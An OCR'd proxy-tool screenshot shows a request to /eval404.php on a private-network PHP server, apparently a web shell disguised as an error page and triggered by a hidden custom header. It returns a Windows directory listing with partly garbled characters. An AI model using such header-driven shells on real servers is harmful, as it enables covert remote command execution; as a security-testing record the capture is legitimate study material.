 Request
Pretty Raw Hex
\n
1 GET /eval404.php HTTP/1.1
2 Host: 192.168.100.13
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Language: en
6 HFZOAHV: 2yzB8Wzz5nK5
7 Connection: close
8
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.15.11
3 Date: Thu, 04 Jul 2024 03:39:11 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 430
8
9 □□□□□÷ C □□□□□í□□□□±ê□□□□
10 □í□□□ò□□□□□□ 2CB2-AB58
11
12 C:\phpstudy_pro\WWW □□□□□□
13
14 2024/07/04 10:29 <DIR>
.
15 2024/07/04 10:29 <DIR>
..
16 2024/04/13 23:29 <DIR>
error
17 2024/07/04 11:37 540 eval404.php
18 2019/09/03 14:30 2,307 index.html
19 2024/04/29 10:28 36 se.php
20 3 □□□□□□ 2,883 ×□□□
21 3 □□□□□□ 16,945,086,464 □□□□×□□□